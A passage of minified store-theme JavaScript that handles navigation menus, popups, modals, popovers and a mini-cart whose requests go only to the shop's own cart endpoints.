Event("change",{bubbles:!0});this.countrySelect.dispatchEvent(n);var i=this.provinceSelect.getAttribute("data-default");if(i)for(var o=0;o!==this.provinceSelect.options.length;++o)if(this.provinceSelect.options[o].text===i){this.provinceSelect.selectedIndex=o;break}}},{key:"_attachListeners",value:function(){this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener("change",this._onCountryChangedListener)}},{key:"_onCountryChanged",value:function(){var t=this,e=this.countrySelect.options[this.countrySelect.selectedIndex];e&&(e=JSON.parse(e.getAttribute("data-provinces")||"[]"),this.provinceSelect.innerHTML="",0!==e.length?(e.forEach(function(e){t.provinceSelect.options.add(new Option(e[1],e[0]))}),this.provinceSelect.closest(".form__input-wrapper").style.display="block"):this.provinceSelect.closest(".form__input-wrapper").style.display="none")}}]),n}(),S=function(){function e(){d(this,e)}return o(e,null,[{key:"matchesBreakpoint",value:function(e){switch(e){case"phone":return window.matchMedia("screen and (max-width: 640px)").matches;case"tablet":return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;case"tablet-and-up":return window.matchMedia("screen and (min-width: 641px)").matches;case"pocket":return window.matchMedia("screen and (max-width: 1023px)").matches;case"lap":return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;case"lap-and-up":return window.matchMedia("screen and (min-width: 1024px)").matches;case"desk":return window.matchMedia("screen and (min-width: 1280px)").matches;case"widescreen":return window.matchMedia("screen and (min-width: 1440px)").matches;case"supports-hover":return window.matchMedia("(hover: hover) and (pointer: fine)").matches}}},{key:"getCurrentBreakpoint",value:function(){return window.matchMedia("screen and (max-width: 640px)").matches?"phone":window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches?"tablet":window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches?"lap":window.matchMedia("screen and (min-width: 1280px)").matches?"desk":void 0}}]),e}(),x=function(){function i(e,t,n){d(this,i),this.element=e,this.delegateElement=new k(this.element),this.delegateRoot=new k(document.documentElement),this.useInlineNavigation="inline"===t,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=n,S.matchesBreakpoint("supports-hover")||(this.openTrigger="click"),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation&&this._setupInlineNavigation()}return o(i,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off()}},{key:"onBlockSelect",value:function(t){var n=this;this.useInlineNavigation||this._openNavigation(),w.getSiblings(t.target.parentNode,".is-dropdown-open").forEach(function(e){n._deactivateDropdown(t,e.querySelector('[data-type="menuitem"][aria-haspopup]'))}),this._activateDropdown(t,t.target.previousElementSibling)}},{key:"onBlockDeselect",value:function(e){this.useInlineNavigation||this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode)}},{key:"_attachListeners",value:function(){this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateRoot.on("click",this._onClick.bind(this)),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleNavigation.bind(this)),"hover"===this.openTrigger?(this.delegateElement.on("focusin",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menu"][aria-hidden="false"]',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on("focusout",".is-dropdown-open",this._deactivateDropdown.bind(this)),this.delegateElement.on("mouseout",".is-dropdown-open",this._deactivateDropdown.bind(this))):this.delegateElement.on("click",'[data-type="menuitem"][aria-haspopup]',this._toggleDropdown.bind(this))}},{key:"_onFocusOut",value:function(e){null===e.relatedTarget||this.element.contains(e.relatedTarget)||this._closeNavigation()}},{key:"_onClick",value:function(e){this.element.contains(e.target)||this._closeNavigation()}},{key:"_openNavigation",value:function(){this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","true"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","false"),this.isNavigationVisible=!0)}},{key:"_closeNavigation",value:function(){var t=this;this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","false"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","true")),this.isNavigationVisible=!1,"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(e){t._deactivateDropdown(event,e)})}},{key:"_toggleNavigation",value:function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation()}},{key:"_toggleDropdown",value:function(e,t){"false"===t.getAttribute("aria-expanded")&&e.preventDefault(),"true"===t.getAttribute("aria-expanded")?"#"===t.getAttribute("href")&&(e.preventDefault(),this._deactivateDropdown(e,t.closest(".is-dropdown-open"))):this._activateDropdown(e,t)}},{key:"_activateDropdown",value:function(t,i){var o=this;"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(e){e.contains(i)||o._deactivateDropdown(t,e)});function e(){var t,n;i.setAttribute("aria-expanded","true"),i.parentNode.classList.add("is-dropdown-open"),s.setAttribute("aria-hidden","false"),"hover"===o.openTrigger&&o.dropdownDeactivationTimeouts[s.id]&&(clearTimeout(o.dropdownDeactivationTimeouts[s.id]),delete o.dropdownDeactivationTimeouts[s.id]),o.useInlineNavigation&&(t=window.innerWidth,n=!1,s.querySelectorAll(".nav-dropdown").forEach(function(e){e.getBoundingClientRect().right>t&&(n=!0)}),n&&s.classList.add("nav-dropdown--inverse")),i.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"),s.classList.contains("mega-menu")&&o._setupMegaMenu(s),"click"===o.openTrigger&&o.openItems.push(i.parentNode)}var s=w.getSiblings(i,"[aria-hidden]")[0];if("click"===this.openTrigger)e();else{for(var n in this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(n)&&(clearTimeout(this.dropdownActivationTimeouts[n]),delete this.dropdownActivationTimeouts[n]);e()}}},{key:"_deactivateDropdown",value:function(t,n){var e,i,o=this;"hover"===this.openTrigger&&n.contains(t.relatedTarget)||(e=n.querySelector("[aria-hidden]"),i=function(){var e;n.classList.remove("is-dropdown-open"),n.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded","false"),n.querySelector("[aria-hidden]").setAttribute("aria-hidden","true"),n.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"),"click"===o.openTrigger&&(n.querySelectorAll(".is-dropdown-open").forEach(function(e){o._deactivateDropdown(t,e);e=o.openItems.indexOf(e);-1<e&&o.openItems.splice(e,1)}),-1<(e=o.openItems.indexOf(n))&&o.openItems.splice(e,1))},"click"===this.openTrigger?i():this.dropdownDeactivationTimeouts[e.id]=setTimeout(function(){i(),delete o.dropdownDeactivationTimeouts[e.id]},this.DROPDOWN_TIMEOUT))}},{key:"_blockDropdownDeactivation",value:function(e,t){if(void 0!==this.dropdownDeactivationTimeouts[t.id])for(var n in clearTimeout(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(n)&&(clearTimeout(this.dropdownActivationTimeouts[n]),delete this.dropdownActivationTimeouts[n])}},{key:"_setupMegaMenu",value:function(e){var t;this.useInlineNavigation||(t=e.closest(".nav-dropdown").clientWidth,e.style.maxWidth=Math.min(1400-t,parseInt(window.innerWidth-t-80))+"px")}},{key:"_setupInlineNavigation",value:function(){var t=this;this.element.querySelectorAll(".mega-menu").forEach(function(e){e.closest(".nav-bar__item").classList.add("nav-bar__item--static")}),"MutationObserver"in window&&(this.dropdownMenuObserver=new MutationObserver(function(e){e.forEach(function(e){"false"===e.target.getAttribute("aria-hidden")&&e.target.style.setProperty("--distance-to-top","".concat(e.target.getBoundingClientRect().top,"px"))})}),this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach(function(e){t.dropdownMenuObserver.observe(e,{attributes:!0,attributeFilter:["aria-hidden"]})}))}}]),i}(),C=function(){function t(e){d(this,t),this.element=document.getElementById("mobile-collection-filters"),this.delegateRoot=new k(document.documentElement),this.options=e,this.isOpen=!1,this.element&&this._attachListeners()}return o(t,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[aria-controls="mobile-collection-filters"][data-action="open-drawer"]',this.open.bind(this)),this.delegateRoot.on("click",'#mobile-collection-filters [data-action="close-drawer"]',this.close.bind(this)),document.addEventListener("collection-filter:close",this.close.bind(this)),document.addEventListener("click",this._detectOutsideClick.bind(this)),window.addEventListener("resize",this._computeDrawerHeight.bind(this))}},{key:"open",value:function(e){e&&e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","true"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","false"),document.body.classList.add("no-mobile-scroll")}},{key:"close",value:function(e){e&&e.stopPropagation(),this.isOpen=!1,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","false"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","true"),document.body.classList.remove("no-mobile-scroll")}},{key:"_computeDrawerHeight",value:function(){document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight="".concat(window.innerHeight,"px")}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&!e.target.closest(".collection-drawer__inner")&&this.close()}}]),t}(),L=function(){function t(e){d(this,t),this.element=e,this.delegateElement=new k(this.element),this.rootDelegateElement=new k(document.body),this.options=JSON.parse(e.getAttribute("data-popup-settings")),this.hasOpenOnceInCurrentPage=!1;try{"#exit-popup"===window.location.hash&&"captcha"!==window.theme.pageType&&this._openPopup()}catch(e){}this._attachListeners()}return o(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){var e=this;this._onKeyPressedListener=this._onKeyPressed.bind(this),S.matchesBreakpoint("supports-hover")&&(this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),document.body.addEventListener("mouseleave",function(){e.hasOpenOnceInCurrentPage||(!e.options.showOnlyOnce||e.options.showOnlyOnce&&null===localStorage.getItem("themeExitPopup"))&&e._openPopup()}),this._clickOutsideListener=this._checkClickOutside.bind(this))}},{key:"_openPopup",value:function(){window.theme.isNewsletterPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themeExitPopup","true"),this.hasOpenOnceInCurrentPage=!0,window.theme.isExitPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener),this.rootDelegateElement.on("keyup",this._onKeyPressedListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isExitPopupOpen=!1,this.delegateElement.off("click",this._clickOutsideListener),this.rootDelegateElement.off("keyup",this._onKeyPressedListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closePopup()}}]),t}(),A=function(){function e(){d(this,e),this.element=document.querySelector(".loading-bar"),this.element&&(document.addEventListener("theme:loading:start",this._onLoadingStart.bind(this)),document.addEventListener("theme:loading:end",this._onLoadingEnd.bind(this)),this.element.addEventListener("transitionend",this._onTransitionEnd.bind(this)))}return o(e,[{key:"_onLoadingStart",value:function(){this.element.classList.add("is-visible"),this.element.style.transform="scaleX(0.4)"}},{key:"_onLoadingEnd",value:function(){this.element.style.transform="scaleX(1)",this.element.classList.add("is-finished")}},{key:"_onTransitionEnd",value:function(e){"transform"===e.propertyName&&this.element.classList.contains("is-finished")&&(this.element.classList.remove("is-visible"),this.element.classList.remove("is-finished"),this.element.style.transform="scaleX(0)")}}]),e}(),I=function(){function e(){d(this,e)}return o(e,null,[{key:"trapFocus",value:function(t,e){this.listeners=this.listeners||{};var n=t.querySelector("[autofocus]")||t;t.setAttribute("tabindex","-1"),n.focus(),this.listeners[e]=function(e){t===e.target||t.contains(e.target)||n.focus()},document.addEventListener("focusin",this.listeners[e])}},{key:"removeTrapFocus",value:function(e,t){e&&e.removeAttribute("tabindex"),document.removeEventListener("focusin",this.listeners[t])}},{key:"clearTrapFocus",value:function(){for(var e in this.listeners)this.listeners.hasOwnProperty(e)&&document.removeEventListener("focusin",this.listeners[e]);this.listeners={}}}]),e}(),T=function(){function n(e,t){d(this,n),this.element=e,this.delegateElement=new k(this.element),this.delegateRoot=new k(document.documentElement),this.options=t,this.element&&(this.miniCartElement=this.element.querySelector(".mini-cart"),this.isMiniCartOpen=!1,"cart"!==window.theme.pageType&&this.miniCartElement&&(this.miniCartToggleElement=this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id,'"]')),this._checkMiniCartScrollability()),this.itemCount=window.theme.cartCount,this._attachListeners())}return o(n,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculateMiniCartHeightListener)}},{key:"_attachListeners",value:function(){this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),"cart"!==window.theme.pageType&&"page"!==window.theme.cartType&&(this.delegateElement.on("click",'[data-action="toggle-mini-cart"]',this._toggleMiniCart.bind(this)),this.delegateElement.on("keyup",this._checkMiniCartClose.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculateMiniCartHeightListener)),this.delegateRoot.on("click",'[data-action="decrease-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("click",'[data-action="increase-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("click",'[data-action="add-to-upsell"]',this._addToCart.bind(this)),this.delegateRoot.on("change",".quantity-selector:not(.quantity-selector--product) .quantity-selector__value",this._updateQuantity.bind(this)),this.delegateRoot.on("keyup",".quantity-selector:not(.quantity-selector--product) .quantity-selector__value",this._updateQuantitySize.bind(this)),this.delegateRoot.on("keydown",".quantity-selector__value",this._blockEnterKey.bind(this)),this.delegateRoot.on("product:added",this._onProductAdded.bind(this)),this.delegateRoot.on("cart:refresh",this._onCartRefresh.bind(this))}},{key:"_addToCart",value:function(e,t){var n,i=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),e=e.target.getAttribute("data-product-id"),n=t.closest("form"),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify({id:e,quantity:1}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){document.dispatchEvent(new CustomEvent("theme:loading:end")),e.ok?(t.removeAttribute("disabled"),i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:i.currentVariant,button:t,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})),i.options.isQuickView&&"drawer"===window.theme.cartType&&document.dispatchEvent(new CustomEvent("modal:close")),"message"===window.theme.cartType&&i._showAlert(window.languages.productAdded,"success",t)):e.json().then(function(e){i._showAlert(e.description,"error",t)})}))}},{key:"_toggleMiniCart",value:function(e){e&&e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart()}},{key:"_openMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","true"),"phone"===S.getCurrentBreakpoint()&&this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","true"),this.miniCartElement.setAttribute("aria-hidden","false"),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),I.trapFocus(this.miniCartElement,"mini-cart"),document.documentElement.style.overflow="hidden",document.body.classList.add("no-mobile-scroll")}},{key:"_closeMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","false"),"phone"===S.getCurrentBreakpoint()&&(this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","false"),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute("aria-hidden","true"),this.isMiniCartOpen=!1,document.documentElement.style.overflow="",document.body.classList.remove("no-mobile-scroll")}},{key:"_checkMiniCartClose",value:function(e){this.isMiniCartOpen&&"Escape"===e.key&&this._closeMiniCart()}},{key:"_calculateMiniCartHeight",value:function(){var e,t;this.isMiniCartOpen?(e=window.innerHeight,this.miniCartElement.style.maxHeight="".concat(e,"px"),(t=this.miniCartElement.querySelector(".mini-cart__content"))&&(t.style.maxHeight="".concat(e,"px"))):(this.miniCartElement.style.maxHeight="",(t=this.miniCartElement.querySelector(".mini-cart__content"))&&(t.style.maxHeight=""))}},{key:"_updateQuantity",value:function(e,t){var n=this,i=1,i="INPUT"===t.tagName?parseInt(t.value):parseInt(t.getAttribute("data-quantity"));"page"!==window.theme.cartType?(document.dispatchEvent(new CustomEvent("theme:loading:start")),fetch("".concat(window.routes.cartChangeUrl,".js"),{body:JSON.stringify({line:t.getAttribute("data-line"),quantity:i}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.json().then(function(e){n.itemCount=e.item_count,n._rerender(!1).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}),e.preventDefault()):t.hasAttribute("data-href")?window.location.href=t.getAttribute("data-href"):window.location.href="".concat(window.routes.cartChangeUrl,"?line=").concat(t.getAttribute("data-line"),"&quantity=").concat(i)}},{key:"_updateQuantitySize",value:function(e,t){t.setAttribute("size",Math.max(t.value.length,2))}},{key:"_blockEnterKey",value:function(e){if("Enter"===e.key)return!1}},{key:"_rerender",value:function(){var e,o=this,s=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],t="";return t="cart"!==window.theme.pageType?"".concat(window.routes.cartUrl,"?section_id=mini-cart"):(e=document.querySelector('[data-section-type="cart"]'),"".concat(window.routes.cartUrl,"?section_id=").concat(e.getAttribute("data-section-id"))),fetch(t,{credentials:"same-origin",method:"GET",headers:{"Cache-Control":"no-cache"}}).then(function(e){e.text().then(function(e){var t,n,i=document.createElement("div");i.innerHTML=e,(i=i.firstElementChild).firstElementChild&&i.firstElementChild.hasAttribute("data-item-count")&&(o.itemCount=parseInt(i.firstElementChild.getAttribute("data-item-count"))),o.element.querySelector(".header__cart-count").textContent=o.itemCount,"page"!==window.theme.cartType&&("cart"!==window.theme.pageType?((t=document.createElement("div")).innerHTML=e,n=null,(i=o.miniCartElement.querySelector(".mini-cart__line-item-list"))&&(n=i.scrollTop),o.miniCartElement.innerHTML=t.querySelector(".mini-cart").innerHTML,(t=o.miniCartElement.querySelector(".mini-cart__line-item-list"))&&null!==n&&(t.scrollTop=n),o._checkMiniCartScrollability(),o._calculateMiniCartHeight(),o.element.dispatchEvent(new CustomEvent("cart:rerendered"))):((n=document.createElement("div")).innerHTML=e,document.querySelector('[data-section-type="cart"]').innerHTML=n.querySelector('[data-section-type="cart"]').innerHTML,s&&window.scrollTo({top:0,behavior:"smooth"}),o.element.dispatchEvent(new CustomEvent("cart:rerendered",{bubbles:!0}))))})})}},{key:"_checkMiniCartScrollability",value:function(){var e=this.miniCartElement.querySelector(".mini-cart__line-item-list");e&&e.scrollHeight>e.clientHeight&&e.classList.add("is-scrollable")}},{key:"_onProductAdded",value:function(t){var n=this;this.itemCount+=t.detail.quantity,this._onCartRefresh().then(function(){var e;"cart"!==window.theme.pageType&&("drawer"!==window.theme.cartType||n.options.useStickyHeader||window.scrollTo({top:0,behavior:"smooth"}),"message"===window.theme.cartType&&t.detail.button&&(e=t.detail.button.innerHTML,t.detail.button.innerHTML=window.languages.productAddedShort,setTimeout(function(){t.detail.button.innerHTML=e},1500)),"cart"!==window.theme.pageType&&"drawer"===window.theme.cartType&&n._openMiniCart())})}},{key:"_onCartRefresh",value:function(e){var t=!0;return e&&e.detail&&(t=e.detail.scrollToTop),this._rerender(t).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})}},{key:"_onWindowClick",value:function(e){this.miniCartElement&&this.isMiniCartOpen&&!this.element.contains(e.target)&&this._closeMiniCart()}}]),n}(),M=function(){function t(e){d(this,t),this.element=e,this.delegateElement=new k(this.element),this.delegateRoot=new k(document.documentElement),this.mobileMenuElement=this.element.querySelector(".mobile-menu"),this.mobileMenuToggleElement=this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id,'"]')),this.isOpen=!1,this._attachListeners()}return o(t,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculatMaxHeightListener)}},{key:"_attachListeners",value:function(){this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleMenu.bind(this)),this.delegateElement.on("click",'[data-action="open-panel"]',this._openPanel.bind(this)),this.delegateElement.on("click",'[data-action="close-panel"]',this._closePanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculatMaxHeightListener)}},{key:"_toggleMenu",value:function(){this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute("aria-expanded",this.isOpen?"true":"false"),this.mobileMenuElement.setAttribute("aria-hidden",this.isOpen?"false":"true"),this.isOpen?(this._calculateMaxHeight(),document.body.classList.add("no-mobile-scroll")):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach(function(e){e.classList.remove("is-open")}),document.body.classList.remove("no-mobile-scroll"))}},{key:"_openPanel",value:function(e,t){t.setAttribute("aria-expanded","true"),this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")}},{key:"_closePanel",value:function(e,t){t=t.closest(".mobile-menu__panel.is-open");t.classList.remove("is-open"),this.element.querySelector('[aria-controls="'.concat(t.id,'"]')).setAttribute("aria-expanded","false")}},{key:"_calculateMaxHeight",value:function(){this.isOpen&&(this.mobileMenuElement.style.maxHeight="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}},{key:"_onWindowClick",value:function(e){this.isOpen&&!this.element.contains(e.target)&&this._toggleMenu()}}]),t}(),P=function(){function t(){d(this,t),this.domDelegate=new k(document.body),this.activeModalsQueue=[];var e=document.querySelector('.modal[aria-hidden="false"]');e&&this.activeModalsQueue.push(e),this._attachListeners()}return o(t,[{key:"_attachListeners",value:function(){this._onKeyPressedListener=this._onKeyPressed.bind(this),this.domDelegate.on("click",'[data-action="open-modal"]',this._openModal.bind(this)),this.domDelegate.on("click",'[data-action="close-modal"]',this._closeModal.bind(this)),document.addEventListener("modal:close",this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),0<this.activeModalsQueue.length&&(document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener))}},{key:"_openModal",value:function(e,t){var n=this,i=document.querySelector("#".concat(t.getAttribute("aria-controls")));if(i){t=function e(t){"visibility"===t.propertyName&&(i.removeEventListener("transitionend",e),I.trapFocus(i,"modal"+i.id),n.activeModalsQueue.push(i))};return i.addEventListener("transitionend",t),i.setAttribute("aria-hidden","false"),document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener),this.domDelegate.on("keyup",this._onKeyPressedListener),!1}}},{key:"_closeModal",value:function(){var n,e;0<this.activeModalsQueue.length&&(e=function e(t){"visibility"===t.propertyName&&(n.removeEventListener("transitionend",e),I.removeTrapFocus(n,"modal"+n.id),n.dispatchEvent(new CustomEvent("modal:closed")))},(n=this.activeModalsQueue.pop()).addEventListener("transitionend",e),n.setAttribute("aria-hidden","true"),document.documentElement.classList.remove("is-locked"),this.domDelegate.off("click",this._clickOutsideListener),this.domDelegate.off("keyup",this._onKeyPressedListener))}},{key:"_checkClickOutside",value:function(e){var t;0!==this.activeModalsQueue.length&&(!(t=this.activeModalsQueue[this.activeModalsQueue.length-1])||t.contains(e.target)&&t!==e.target||this._closeModal())}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closeModal()}}]),t}(),D=function(){function t(e){d(this,t),this.element=e,this.delegateElement=new k(this.element),this.rootDelegateElement=new k(document.body),this.options=JSON.parse(e.getAttribute("data-popup-settings"));try{"#newsletter-popup"===window.location.hash&&"captcha"!==window.theme.pageType?this._openPopup():(!this.options.showOnlyOnce||this.options.showOnlyOnce&&null===localStorage.getItem("themePopup"))&&setTimeout(this._openPopup.bind(this),1e3*this.options.apparitionDelay)}catch(e){}this._attachListeners()}return o(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this._onKeyPressedListener=this._onKeyPressed.bind(this),this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this)}},{key:"_openPopup",value:function(){window.theme.isExitPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themePopup","true"),window.theme.isNewsletterPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener),this.rootDelegateElement.on("keyup",this._onKeyPressedListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isNewsletterPopupOpen=!1,this.delegateElement.off("click"),this.rootDelegateElement.off("keyup",this._onKeyPressedListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}},{key:"_onKeyPressed",value:function(e){"Escape"===e.key&&this._closePopup()}}]),t}(),O=t(function(l){!function(e){var o=function(){},t=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function n(){this.reads=[],this.writes=[],this.raf=t.bind(e)}function s(e){e.scheduled||(e.scheduled=!0,e.raf(function(e){var t,n=e.writes,i=e.reads;try{o("flushing reads",i.length),r(i),o("flushing writes",n.length),r(n)}catch(e){t=e}e.scheduled=!1,(i.length||n.length)&&s(e);if(t){if(o("task errored",t.message),!e.catch)throw t;e.catch(t)}}.bind(null,e)))}function r(e){for(var t;t=e.shift();)t()}function i(e,t){t=e.indexOf(t);return!!~t&&!!e.splice(t,1)}n.prototype={constructor:n,measure:function(e,t){e=t?e.bind(t):e;return this.reads.push(e),s(this),e},mutate:function(e,t){e=t?e.bind(t):e;return this.writes.push(e),s(this),e},clear:function(e){return i(this.reads,e)||i(this.writes,e)},extend:function(e){if("object"!=kn(e))throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var a=e.fastdom=e.fastdom||new n;l.exports=a}("undefined"!=typeof window?window:b)}),q=function(){function n(e,t){d(this,n),e&&(this.element=e,this.options=t,this.lastKnownY=window.scrollY,this.currentTop=0,this.initialTopOffset=t.offsetTop||parseInt(window.getComputedStyle(this.element).top),this._attachListeners())}return o(n,[{key:"destroy",value:function(){window.removeEventListener("scroll",this._checkPositionListener)}},{key:"_attachListeners",value:function(){this._checkPositionListener=this._checkPosition.bind(this),window.addEventListener("scroll",this._checkPositionListener)}},{key:"_checkPosition",value:function(){var n=this;O.measure(function(){var e=n.element.getBoundingClientRect().top+window.scrollY-n.element.offsetTop+n.initialTopOffset,t=n.element.clientHeight-window.innerHeight+(n.options.offsetBottom||0);window.scrollY<n.lastKnownY?n.currentTop-=window.scrollY-n.lastKnownY:n.currentTop+=n.lastKnownY-window.scrollY,n.currentTop=Math.min(Math.max(n.currentTop,-t),e,n.initialTopOffset),n.lastKnownY=window.scrollY}),O.mutate(function(){n.element.style.top="".concat(n.currentTop,"px")})}}]),n}(),z=function(){function e(){d(this,e),this.delegateElement=new k(document.body),this.delegateRoot=new k(document.documentElement),this.activePopover=null,this._attachListeners()}return o(e,[{key:"_attachListeners",value:function(){this._onLooseFocusListener=this._onLooseFocus.bind(this),this.delegateElement.on("click",'[data-action="toggle-popover"]',this._togglePopover.bind(this)),this.delegateElement.on("click",'[data-action="show-popover-panel"]',this._showPanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),document.addEventListener("popover:close",this._closeActivePopover.bind(this)),window.addEventListener("resize",this._windowResized.bind(this))}},{key:"_togglePopover",value:function(e,t){var n=null!==this.activePopover,i=this.activePopover?this.activePopover.id:null;t.hasAttribute("data-follow-link")&&S.matchesBreakpoint(t.getAttribute("data-follow-link"))||(n&&this._closeActivePopover(),(!n||n&&t.getAttribute("aria-controls")!==i)&&this._openPopover(t),e.preventDefault())}},{key:"_closeActivePopover",value:function(){this.activePopover.setAttribute("aria-hidden","true"),document.querySelector('[aria-controls="'.concat(this.activePopover.id,'"]')).setAttribute("aria-expanded","false"),this.activePopover.removeEventListener("focusout",this._onLooseFocusListener),this.activePopover=null}},{key:"_openPopover",value:function(e){var t=document.getElementById(e.getAttribute("aria-controls"));e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),"phone"===S.getCurrentBreakpoint()?t.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"):(t.style.height="",(e=t.querySelector(".popover__panel-list"))&&(e.style.height="".concat(e.clientHeight,"px"))),this.activePopover=t,this.activePopover.addEventListener("focusout",this._onLooseFocusListener)}},{key:"_showPanel",value:function(e,t){this.activePopover&&this.activePopover.querySelectorAll(".popover__panel").forEach(function(e){e.id===t.getAttribute("aria-controls")?(e.classList.add("is-selected"),e.closest(".popover__panel-list").style.height="".concat(e.clientHeight,"px")):e.classList.remove("is-selected")})}},{key:"_onWindowClick",value:function(e){"toggle-popover"===e.target.getAttribute("data-action")||e.target.closest('[data-action="toggle-popover"]')||this.activePopover&&!this.activePopover.contains(e.target)&&this._closeActivePopover()}},{key:"_onLooseFocus",value:function(e){this.activePopover&&null!==e.relatedTarget&&!this.activePopover.contains(e.relatedTarget)&&this._closeActivePopover()}},{key:"_windowResized",value:function(){"phone"===S.getCurrentBreakpoint()&&this.activePopover&&(this.activePopover.style.h